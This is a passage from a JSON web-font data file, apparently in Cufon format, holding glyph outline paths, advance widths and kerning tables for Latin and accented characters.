0e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"\u010f":-1,"\u0111":-1,"b":3,"h":3,"i":3,"k":3,"l":3,"\u0142":3,"\u00fe":3,"\u00ed":3,"\u00ee":3,"\u00ef":3,"\u00ec":3,"\u0127":3,"\u0125":3,"\u012d":3,"\u012b":3,"\u012f":3,"\u0129":3,"\u0137":3,"\u013a":3,"\u013e":3,"\u013c":3,"\u0140":3,"m":2,"n":2,"p":2,"r":2,"u":2,"\u0131":2,"\u00f1":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u014b":2,"\u0144":2,"\u0148":2,"\u0146":2,"\u0155":2,"\u0159":2,"\u0157":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"\u0138":2,"\u0149":2,"c":2,"e":2,"o":2,"\u00f8":2,"\u0153":2,"\u00f0":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"t":2,"\u0167":2,"\u0165":2,"\u0163":2,"v":1,"w":1,"\u0175":1,"y":1,"\u00fd":1,"\u00ff":1,",":-3,".":-3,"\u201c":8,"-":8}},{"d":"166,-146v-35,22,-76,39,-109,64r109,62v-1,6,-4,26,-14,19r-119,-70v-8,-3,-5,-16,-1,-21r120,-73v9,-7,14,12,14,19","w":206},{"d":"164,-162v-10,45,-21,105,-21,161v-7,3,-21,5,-26,5r1,-53v-18,32,-42,53,-72,53v-48,0,-23,-75,-19,-109v3,-23,6,-40,7,-51v8,-1,34,-18,28,7v-5,24,-11,65,-16,99v-3,23,3,31,13,31v19,0,60,-28,73,-121v3,-23,16,-19,32,-22xm80,-182v-7,-2,-14,-6,-11,-15v11,-29,22,-69,43,-41v-2,20,-26,38,-32,56xm132,-182v-5,-3,-14,-5,-11,-14v10,-30,22,-70,43,-42v-2,20,-26,39,-32,56","w":177,"k":{"T":25,"\u0166":25,"\u0164":25,"\u0162":25,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"b":1,"h":1,"i":1,"k":1,"l":1,"\u0142":1,"\u00fe":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u0127":1,"\u0125":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"m":2,"n":2,"p":2,"r":2,"u":2,"\u0131":2,"\u00f1":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u014b":2,"\u0144":2,"\u0148":2,"\u0146":2,"\u0155":2,"\u0159":2,"\u0157":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"\u0138":2,"\u0149":2,"c":1,"e":1,"o":1,"\u00f8":1,"\u0153":1,"\u00f0":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"s":3,"\u0161":3,"\u015b":3,"\u015f":3,"\u015d":3,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"x":-1,"j":1,"\u0135":1,",":5,".":5,"\u201c":9,":":-5,";":-5}},{"d":"146,-74r-85,0v-17,32,-31,59,-38,71v-4,9,-20,5,-28,0v27,-50,102,-187,114,-211r-2,-7v9,-3,25,-10,28,0r63,220v-14,1,-28,11,-33,-7xm71,-94r71,0v-13,-47,-20,-76,-25,-91","w":216},{"d":"129,-158v-13,40,-52,82,-91,137v5,3,89,2,84,0v-7,25,-7,25,-60,23v-52,-2,-59,5,-66,-12v19,-22,81,-101,95,-127v-20,0,-88,2,-77,-6v18,-29,-2,-15,66,-15v27,0,42,1,49,0xm78,-208v11,-13,19,-46,43,-31v-12,18,-24,33,-34,50v-3,6,-11,6,-17,7v-9,-19,-18,-38,-28,-56v23,-16,25,12,36,30","w":132,"k":{"a":-1,"d":-1,"q":-1,"\u00e6":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"\u010f":-1,"\u0111":-1,"b":-1,"h":-1,"i":-1,"k":-1,"l":-1,"\u0142":-1,"\u00fe":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u0127":-1,"\u0125":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"m":-1,"n":-1,"p":-1,"r":-1,"u":-1,"\u0131":-1,"\u00f1":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"\u014b":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"\u016d":-1,"\u0171":-1,"\u016b":-1,"\u0173":-1,"\u016f":-1,"\u0169":-1,"\u0138":-1,"\u0149":-1,"c":-2,"e":-2,"o":-2,"\u00f8":-2,"\u0153":-2,"\u00f0":-2,"\u00e7":-2,"\u00e9":-2,"\u00ea":-2,"\u00eb":-2,"\u00e8":-2,"\u00f3":-2,"\u00f4":-2,"\u00f6":-2,"\u00f2":-2,"\u00f5":-2,"\u0107":-2,"\u010d":-2,"\u0109":-2,"\u010b":-2,"\u0115":-2,"\u011b":-2,"\u0117":-2,"\u0113":-2,"\u0119":-2,"\u014f":-2,"\u0151":-2,"\u014d":-2,"s":-4,"\u0161":-4,"\u015b":-4,"\u015f":-4,"\u015d":-4,"v":-2,"w":-2,"\u0175":-2,"y":-2,"\u00fd":-2,"\u00ff":-2,"z":-6,"\u017e":-6,"\u017a":-6,"\u017c":-6,",":-6,".":-6,"\u201c":4,"-":9}},{"d":"118,-44v14,30,-27,47,-60,48v-35,0,-49,-23,-49,-59v0,-50,30,-108,86,-107v23,0,36,14,36,33v0,42,-56,58,-93,60v-4,26,4,52,29,51v24,0,40,-14,51,-26xm106,-127v0,-9,-6,-16,-17,-16v-24,0,-43,24,-49,55v48,-3,66,-21,66,-39xm123,-196r-66,0v-8,-1,-1,-20,1,-21v23,2,54,-4,72,3v0,5,-4,15,-7,18","w":142,"k":{"f":-2,"\u00df":-2,"g":1,"\u011f":1,"\u011d":1,"\u0123":1,"\u0121":1,"b":3,"h":3,"i":3,"k":3,"l":3,"\u0142":3,"\u00fe":3,"\u00ed":3,"\u00ee":3,"\u00ef":3,"\u00ec":3,"\u0127":3,"\u0125":3,"\u012d":3,"\u012b":3,"\u012f":3,"\u0129":3,"\u0137":3,"\u013a":3,"\u013e":3,"\u013c":3,"\u0140":3,"m":2,"n":2,"p":2,"r":2,"u":2,"\u0131":2,"\u00f1":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u014b":2,"\u0144":2,"\u0148":2,"\u0146":2,"\u0155":2,"\u0159":2,"\u0157":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"\u0138":2,"\u0149":2,"v":-1,"w":-1,"\u0175":-1,"y":-1,"\u00fd":-1,"\u00ff":-1,"x":-2,"\u201c":12}},{"d":"164,-162v-10,45,-21,105,-21,161v-7,3,-21,5,-26,5r1,-53v-18,32,-42,53,-72,53v-48,0,-23,-75,-19,-109v3,-23,6,-40,7,-51v8,-1,34,-18,28,7v-5,24,-11,65,-16,99v-3,23,3,31,13,31v19,0,60,-28,73,-121v3,-23,16,-19,32,-22xm70,-239v26,-25,36,21,47,45v4,8,-6,12,-10,12v-9,-14,-24,-36,-38,-51v-1,-2,-2,-4,1,-6","w":177,"k":{"T":25,"\u0166":25,"\u0164":25,"\u0162":25,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"b":1,"h":1,"i":1,"k":1,"l":1,"\u0142":1,"\u00fe":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u0127":1,"\u0125":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"m":2,"n":2,"p":2,"r":2,"u":2,"\u0131":2,"\u00f1":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u014b":2,"\u0144":2,"\u0148":2,"\u0146":2,"\u0155":2,"\u0159":2,"\u0157":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"\u0138":2,"\u0149":2,"c":1,"e":1,"o":1,"\u00f8":1,"\u0153":1,"\u00f0":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"s":3,"\u0161":3,"\u015b":3,"\u015f":3,"\u015d":3,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"x":-1,"j":1,"\u0135":1,",":5,".":5,"\u201c":9,":":-5,";":-5}},{"d":"150,-225v1,34,-48,15,-78,20r-10,79r75,0v-4,36,-47,16,-79,21r-11,84v15,6,79,1,94,2v-10,22,-14,23,-57,21v-40,-1,-61,6,-68,-10r29,-212v26,-9,71,-4,105,-5xm83,-279v10,37,36,14,49,-5v4,0,15,2,14,6v-4,50,-88,50,-82,1v1,-5,19,-12,19,-2","w":154,"k":{"M":-5,"C":-1,"G":-1,"O":-1,"Q":-1,"\u00d8":-1,"\u0152":-1,"\u00c7":-1,"\u00d3":-1,"\u00d4":-1,"\u00d6":-1,"\u00d2":-1,"\u00d5":-1,"\u0106":-1,"\u010c":-1,"\u0108":-1,"\u010a":-1,"\u011e":-1,"\u011c":-1,"\u0122":-1,"\u0120":-1,"\u014e":-1,"\u0150":-1,"\u014c":-1,"S":-5,"\u0160":-5,"\u015a":-5,"\u015e":-5,"\u015c":-5,"Z":-6,"\u017d":-6,"\u0179":-6,"\u017b":-6,"A":-9,"\u00c6":-9,"\u00c1":-9,"\u00c2":-9,"\u00c4":-9,"\u00c0":-9,"\u00c5":-9,"\u00c3":-9,"\u0102":-9,"\u0100":-9,"\u0104":-9,"J":-6,"\u0134":-6,"a":-1,"d":-1,"q":-1,"\u00e6":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"\u010f":-1,"\u0111":-1,"f":-2,"\u00df":-2,"g":-2,"\u011f":-2,"\u011d":-2,"\u0123":-2,"\u0121":-2,"m":1,"n":1,"p":1,"r":1,"u":1,"\u0131":1,"\u00f1":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u014b":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"\u0138":1,"\u0149":1,"s":-3,"\u0161":-3,"\u015b":-3,"\u015f":-3,"\u015d":-3,"t":2,"\u0167":2,"\u0165":2,"\u0163":2,"v":4,"w":4,"\u0175":4,"y":4,"\u00fd":4,"\u00ff":4,"z":-4,"\u017e":-4,"\u017a":-4,"\u017c":-4,"x":-9,",":-6,".":-6}},{"d":"89,-111r-68,0v-4,-38,42,-15,68,-21r-1,-62v12,-1,25,-7,25,11r0,51r69,0v4,36,-43,16,-69,21v-6,27,19,76,-24,72r0,-72xm170,0r-149,0v0,-14,2,-22,11,-22r150,0v0,13,-2,22,-12,22","w":206},{"d":"65,-4r28,-201r-66,0v-7,0,-9,-2,-8,-6v11,-26,15,-14,63,-14r119,0v-1,33,-49,16,-79,20r-27,205v-6,0,-32,8,-30,-4xm114,-264v13,-11,31,-32,47,-15v-20,10,-27,36,-55,40v-9,-14,-21,-27,-34,-39v16,-17,28,-1,42,14","w":187,"k":{"\u00c6":25,"B":2,"D":2,"P":2,"R":2,"\u00d0":2,"\u010e":2,"\u0110":2,"\u0154":2,"\u0158":2,"\u0156":2,"E":3,"F":3,"H":3,"I":3,"K":3,"L":3,"N":3,"\u0141":3,"\u00de":3,"\u00c9":3,"\u00ca":3,"\u00cb":3,"\u00c8":3,"\u00cd":3,"\u00ce":3,"\u00cf":3,"\u00cc":3,"\u00d1":3,"\u0114":3,"\u011a":3,"\u0116":3,"\u0112":3,"\u014a":3,"\u0118":3,"\u0126":3,"\u0124":3,"\u012c":3,"\u0132":3,"\u012a":3,"\u012e":3,"\u0128":3,"\u0136":3,"\u0139":3,"\u013d":3,"\u013b":3,"\u013f":3,"\u0143":3,"\u0147":3,"\u0145":3,"\u0130":3,"C":12,"G":12,"O":12,"Q":12,"\u00d8":12,"\u0152":12,"\u00c7":12,"\u00d3":12,"\u00d4":12,"\u00d6":12,"\u00d2":12,"\u00d5":12,"\u0106":12,"\u010c":12,"\u0108":12,"\u010a":12,"\u011e":12,"\u011c":12,"\u0122":12,"\u0120":12,"\u014e":12,"\u0150":12,"\u014c":12,"S":-3,"\u0160":-3,"\u015a":-3,"\u015e":-3,"\u015c":-3,"T":-6,"\u0166":-6,"\u0164":-6,"\u0162":-6,"V":-4,"W":-4,"\u0174":-4,"Y":-6,"\u00dd":-6,"\u0178":-6,"Z":-4,"\u017d":-4,"\u0179":-4,"\u017b":-4,"A":25,"\u00c1":25,"\u00c2":25,"\u00c4":25,"\u00c0":25,"\u00c5":25,"\u00c3":25,"\u0102":25,"\u0100":25,"\u0104":25,"X":-4,"a":37,"d":37,"q":37,"\u00e6":37,"\u00e1":37,"\u00e2":37,"\u00e4":37,"\u00e0":37,"\u00e5":37,"\u00e3":37,"\u0103":37,"\u0101":37,"\u0105":37,"\u010f":37,"\u0111":37,"b":6,"h":6,"i":6,"k":6,"l":6,"\u0142":6,"\u00fe":6,"\u00ed":6,"\u00ee":6,"\u00ef":6,"\u00ec":6,"\u0127":6,"\u0125":6,"\u012d":6,"\u012b":6,"\u012f":6,"\u0129":6,"\u0137":6,"\u013a":6,"\u013e":6,"\u013c":6,"\u0140":6,"m":31,"n":31,"p":31,"r":31,"u":31,"\u0131":31,"\u00f1":31,"\u00fa":31,"\u00fb":31,"\u00fc":31,"\u00f9":31,"\u014b":31,"\u0144":31,"\u0148":31,"\u0146":31,"\u0155":31,"\u0159":31,"\u0157":31,"\u016d":31,"\u0171":31,"\u016b":31,"\u0173":31,"\u016f":31,"\u0169":31,"\u0138":31,"\u0149":31,"c":37,"e":37,"o":37,"\u00f8":37,"\u0153":37,"\u00f0":37,"\u00e7":37,"\u00e9":37,"\u00ea":37,"\u00eb":37,"\u00e8":37,"\u00f3":37,"\u00f4":37,"\u00f6":37,"\u00f2":37,"\u00f5":37,"\u0107":37,"\u010d":37,"\u0109":37,"\u010b":37,"\u0115":37,"\u011b":37,"\u0117":37,"\u0113":37,"\u0119":37,"\u014f":37,"\u0151":37,"\u014d":37,"s":34,"\u0161":34,"\u015b":34,"\u015f":34,"\u015d":34,"v":26,"w":26,"\u0175":26,"y":26,"\u00fd":26,"\u00ff":26,",":32,".":32,"\u00ab":32,":":19,";":19,"\u00bb":12,"-":22,")":-2,"]":-2,"}":-2}},{"d":"111,-212v10,-8,31,-14,42,-12v-45,43,-93,101,-122,144v19,3,43,3,67,3r11,-62v6,-2,19,-8,27,-6r-10,68v4,1,20,-2,26,0v-3,12,-11,21,-29,20v-6,25,5,69,-37,59v3,-12,6,-37,9,-59v-43,-5,-89,9,-95,-20v19,-30,87,-117,111,-135"},{"w":80,"k":{"\u00bb":36}},{"d":"165,-162v-10,45,-21,106,-22,161v-16,8,-35,29,-35,50v-1,20,27,17,37,8v1,0,3,1,3,2v-2,21,-10,25,-36,28v-54,-6,-30,-69,5,-86v-5,-9,2,-25,1,-50v-18,32,-42,53,-72,53v-61,0,-9,-113,-12,-160v8,-1,34,-18,28,7v-5,24,-11,65,-16,99v-3,23,3,31,13,31v21,0,63,-33,74,-121v3,-23,16,-19,32,-22","w":177,"k":{"j":1,"T":25,"\u0166":25,"\u0164":25,"\u0162":25,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"b":1,"h":1,"i":1,"k":1,"l":1,"\u0142":1,"\u00fe":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u0127":1,"\u0125":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"m":2,"n":2,"p":2,"r":2,"u":2,"\u0131":2,"\u00f1":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u014b":2,"\u0144":2,"\u0148":2,"\u0146":2,"\u0155":2,"\u0159":2,"\u0157":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"\u0138":2,"\u0149":2,"c":1,"e":1,"o":1,"\u00f8":1,"\u0153":1,"\u00f0":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"s":3,"\u0161":3,"\u015b":3,"\u015f":3,"\u015d":3,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"x":-1,"\u0135":1,",":5,".":5,"\u201c":9,":":-5,";":-5}},{"d":"15,-19v16,-82,3,-224,84,-228v9,0,18,4,22,8v1,12,-10,17,-22,13v-54,3,-48,170,-58,217v-17,78,-41,99,-86,80v-6,-5,-4,-16,-1,-20v40,17,48,-2,61,-70","w":80},{"d":"75,-40v8,-16,-68,-48,-56,-73v-4,-40,60,-65,89,-36v-2,21,-19,8,-37,8v-14,0,-26,9,-26,23v-8,16,71,49,57,73v9,42,-74,64,-97,35v-4,-6,0,-19,4,-20v16,15,67,20,66,-10xm62,-196v11,-22,23,-68,47,-41v2,2,2,4,-1,7v-14,16,-27,35,-37,49v-6,-3,-15,-3,-9,-15","w":121,"k":{"a":-1,"d":-1,"q":-1,"\u00e6":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"\u010f":-1,"\u0111":-1,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"b":4,"h":4,"i":4,"k":4,"l":4,"\u0142":4,"\u00fe":4,"\u00ed":4,"\u00ee":4,"\u00ef":4,"\u00ec":4,"\u0127":4,"\u0125":4,"\u012d":4,"\u012b":4,"\u012f":4,"\u0129":4,"\u0137":4,"\u013a":4,"\u013e":4,"\u013c":4,"\u0140":4,"m":3,"n":3,"p":3,"r":3,"u":3,"\u0131":3,"\u00f1":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u014b":3,"\u0144":3,"\u0148":3,"\u0146":3,"\u0155":3,"\u0159":3,"\u0157":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"\u0138":3,"\u0149":3,"s":3,"\u0161":3,"\u015b":3,"\u015f":3,"\u015d":3,"t":4,"\u0167":4,"\u0165":4,"\u0163":4,"v":5,"w":5,"\u0175":5,"y":5,"\u00fd":5,"\u00ff":5,"z":2,"\u017e":2,"\u017a":2,"\u017c":2,"j":2,"\u0135":2,",":2,".":2,"\u201c":15,":":-4,";":-4,"-":1}},{"d":"93,-217v48,0,59,47,59,85v0,58,-21,136,-83,136v-47,0,-59,-46,-59,-85v0,-54,23,-136,83,-136xm123,-138v0,-22,-2,-60,-32,-59v-36,0,-52,68,-52,120v0,22,4,62,32,62v39,0,52,-72,52,-123"},{"d":"179,-225v-19,53,-75,117,-134,205v29,4,104,1,125,2v-19,27,-8,20,-70,20v-42,0,-91,8,-100,-11v50,-63,118,-162,139,-196r-99,0v-30,1,-12,-15,-5,-23v38,7,100,1,144,3xm89,-256v22,-14,57,-45,67,-11v1,3,0,5,-4,6v-22,6,-47,16,-60,21v-4,-3,-11,-11,-3,-16","w":180,"k":{"C":4,"G":4,"O":4,"Q":4,"\u00d8":4,"\u0152":4,"\u00c7":4,"\u00d3":4,"\u00d4":4,"\u00d6":4,"\u00d2":4,"\u00d5":4,"\u0106":4,"\u010c":4,"\u0108":4,"\u010a":4,"\u011e":4,"\u011c":4,"\u0122":4,"\u0120":4,"\u014e":4,"\u0150":4,"\u014c":4,"a":-4,"d":-4,"q":-4,"\u00e6":-4,"\u00e1":-4,"\u00e2":-4,"\u00e4":-4,"\u00e0":-4,"\u00e5":-4,"\u00e3":-4,"\u0103":-4,"\u0101":-4,"\u0105":-4,"\u010f":-4,"\u0111":-4,"b":-1,"h":-1,"i":-1,"k":-1,"l":-1,"\u0142":-1,"\u00fe":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u0127":-1,"\u0125":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"m":-1,"n":-1,"p":-1,"r":-1,"u":-1,"\u0131":-1,"\u00f1":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"\u014b":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"\u016d":-1,"\u0171":-1,"\u016b":-1,"\u0173":-1,"\u016f":-1,"\u0169":-1,"\u0138":-1,"\u0149":-1,"v":8,"w":8,"\u0175":8,"y":8,"\u00fd":8,"\u00ff":8,",":-5,".":-5,"-":18}},{"d":"172,-113r-150,0v0,-14,4,-22,12,-22r150,0v0,14,-3,22,-12,22xm172,-43r-150,0v0,-14,4,-21,12,-21r150,0v0,14,-3,21,-12,21","w":206},{"d":"69,-204r-12,93v-10,77,20,94,50,94v35,0,60,-16,72,-105r13,-93v-1,-17,19,-9,27,-11r-16,115v-13,93,-51,116,-99,116v-57,0,-87,-32,-76,-118r14,-110v15,0,32,-16,27,19xm92,-246v6,-20,21,-65,41,-37v3,2,4,5,0,8v-11,7,-23,49,-41,29xm175,-292v9,2,24,6,18,17v-12,7,-24,48,-41,29v3,-12,14,-46,23,-46","w":226,"k":{"B":-1,"D":-1,"P":-1,"R":-1,"\u00d0":-1,"\u010e":-1,"\u0110":-1,"\u0154":-1,"\u0158":-1,"\u0156":-1,"E":-1,"F":-1,"H":-1,"I":-1,"K":-1,"L":-1,"N":-1,"\u0141":-1,"\u00de":-1,"\u00c9":-1,"\u00ca":-1,"\u00cb":-1,"\u00c8":-1,"\u00cd":-1,"\u00ce":-1,"\u00cf":-1,"\u00cc":-1,"\u00d1":-1,"\u0114":-1,"\u011a":-1,"\u0116":-1,"\u0112":-1,"\u014a":-1,"\u0118":-1,"\u0126":-1,"\u0124":-1,"\u012c":-1,"\u0132":-1,"\u012a":-1,"\u012e":-1,"\u0128":-1,"\u0136":-1,"\u0139":-1,"\u013d":-1,"\u013b":-1,"\u013f":-1,"\u0143":-1,"\u0147":-1,"\u0145":-1,"\u0130":-1,"C":-3,"G":-3,"O":-3,"Q":-3,"\u00d8":-3,"\u0152":-3,"\u00c7":-3,"\u00d3":-3,"\u00d4":-3,"\u00d6":-3,"\u00d2":-3,"\u00d5":-3,"\u0106":-3,"\u010c":-3,"\u0108":-3,"\u010a":-3,"\u011e":-3,"\u011c":-3,"\u0122":-3,"\u0120":-3,"\u014e":-3,"\u0150":-3,"\u014c":-3,"S":2,"\u0160":2,"\u015a":2,"\u015e":2,"\u015c":2,"T":2,"\u0166":2,"\u0164":2,"\u0162":2,"A":9,"\u00c6":9,"\u00c1":9,"\u00c2":9,"\u00c4":9,"\u00c0":9,"\u00c5":9,"\u00c3":9,"\u0102":9,"\u0100":9,"\u0104":9,"b":2,"h":2,"i":2,"k":2,"l":2,"\u0142":2,"\u00fe":2,"\u00ed":2,"\u00ee":2,"\u00ef":2,"\u00ec":2,"\u0127":2,"\u0125":2,"\u012d":2,"\u012b":2,"\u012f":2,"\u0129":2,"\u0137":2,"\u013a":2,"\u013e":2,"\u013c":2,"\u0140":2,"m":1,"n":1,"p":1,"r":1,"u":1,"\u0131":1,"\u00f1":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u014b":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"\u0138":1,"\u0149":1,",":14,".":14}},{"d":"129,-158v-13,40,-52,82,-91,137v5,3,89,2,84,0v-7,25,-7,25,-60,23v-52,-2,-59,5,-66,-12v19,-22,81,-101,95,-127v-20,0,-88,2,-77,-6v18,-29,-2,-15,66,-15v27,0,42,1,49,0xm63,-210v0,-9,6,-17,18,-17v8,0,14,6,14,15v0,10,-8,18,-18,18v-8,0,-14,-6,-14,-16","w":132,"k":{"a":-1,"d":-1,"q":-1,"\u00e6":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"\u010f":-1,"\u0111":-1,"b":-1,"h":-1,"i":-1,"k":-1,"l":-1,"\u0142":-1,"\u00fe":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u0127":-1,"\u0125":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"m":-1,"n":-1,"p":-1,"r":-1,"u":-1,"\u0131":-1,"\u00f1":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"\u014b":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"\u016d":-1,"\u0171":-1,"\u016b":-1,"\u0173":-1,"\u016f":-1,"\u0169":-1,"\u0138":-1,"\u0149":-1,"c":-2,"e":-2,"o":-2,"\u00f8":-2,"\u0153":-2,"\u00f0":-2,"\u00e7":-2,"\u00e9":-2,"\u00ea":-2,"\u00eb":-2,"\u00e8":-2,"\u00f3":-2,"\u00f4":-2,"\u00f6":-2,"\u00f2":-2,"\u00f5":-2,"\u0107":-2,"\u010d":-2,"\u0109":-2,"\u010b":-2,"\u0115":-2,"\u011b":-2,"\u0117":-2,"\u0113":-2,"\u0119":-2,"\u014f":-2,"\u0151":-2,"\u014d":-2,"s":-4,"\u0161":-4,"\u015b":-4,"\u015f":-4,"\u015d":-4,"v":-2,"w":-2,"\u0175":-2,"y":-2,"\u00fd":-2,"\u00ff":-2,"z":-6,"\u017e":-6,"\u017a":-6,"\u017c":-6,",":-6,".":-6,"\u201c":4,"-":9}},{"d":"9,3v7,-42,22,-106,19,-159v35,-14,29,-7,25,53v24,-44,42,-71,71,-53v1,8,-6,21,-10,26v-4,-2,-8,-4,-12,-4v-10,0,-44,22,-61,119v-2,18,-15,16,-32,18xm63,-196v11,-22,23,-68,47,-41v2,2,2,4,-1,7v-14,16,-27,35,-37,49v-6,-3,-15,-3,-9,-15","w":120,"k":{"a":6,"d":6,"q":6,"\u00e6":6,"\u00e1":6,"\u00e2":6,"\u00e4":6,"\u00e0":6,"\u00e5":6,"\u00e3":6,"\u0103":6,"\u0101":6,"\u0105":6,"\u010f":6,"\u0111":6,"f":-7,"\u00df":-7,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"b":2,"h":2,"i":2,"k":2,"l":2,"\u0142":2,"\u00fe":2,"\u00ed":2,"\u00ee":2,"\u00ef":2,"\u00ec":2,"\u0127":2,"\u0125":2,"\u012d":2,"\u012b":2,"\u012f":2,"\u0129":2,"\u0137":2,"\u013a":2,"\u013e":2,"\u013c":2,"\u0140":2,"m":2,"n":2,"p":2,"r":2,"u":2,"\u0131":2,"\u00f1":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u014b":2,"\u0144":2,"\u0148":2,"\u0146":2,"\u0155":2,"\u0159":2,"\u0157":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"\u0138":2,"\u0149":2,"c":5,"e":5,"o":5,"\u00f8":5,"\u0153":5,"\u00f0":5,"\u00e7":5,"\u00e9":5,"\u00ea":5,"\u00eb":5,"\u00e8":5,"\u00f3":5,"\u00f4":5,"\u00f6":5,"\u00f2":5,"\u00f5":5,"\u0107":5,"\u010d":5,"\u0109":5,"\u010b":5,"\u0115":5,"\u011b":5,"\u0117":5,"\u0113":5,"\u0119":5,"\u014f":5,"\u0151":5,"\u014d":5,"t":-5,"\u0167